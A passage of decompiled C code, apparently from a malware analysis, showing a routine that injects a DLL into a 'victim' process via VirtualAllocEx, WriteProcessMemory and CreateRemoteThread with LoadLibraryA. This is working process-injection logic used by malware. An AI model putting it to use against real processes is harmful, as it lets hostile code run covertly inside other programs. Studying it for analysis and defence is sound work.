 }
path_to_dll_str_address = VirtualAllocEx(victim_process_handle,(LPVOID)0x0,0x104,0x3000,4);
if (path_to_dll_str_address == (LPVOID)0x0) {
return_code = 0xffffffff;
}
else {
WriteProcessMemory(victim_process_handle,path_to_dll_str_address,buffer_to_dll_path,0x104,
(SIZE_T *)0x0);
dll_handle = GetModuleHandleA(kernel32_name);
ptr_to_LoadLibraryA = (LPTHREAD_START_ROUTINE)GetProcAddress(dll_handle,load_lib_func_name);
uStackY_28 = 0x40132c;
thread_handle =
CreateRemoteThread(victim_process_handle,(LPSECURITY_ATTRIBUTES)0x0,0,ptr_to_LoadLibraryA
,path_to_dll_str_address,0,(LPDWORD)0x0);
if (thread_handle == (HANDLE)0x0) {
return_code = 0xffffffff;
}
else {
return_code = 0;
}
}
}
return return_code;
}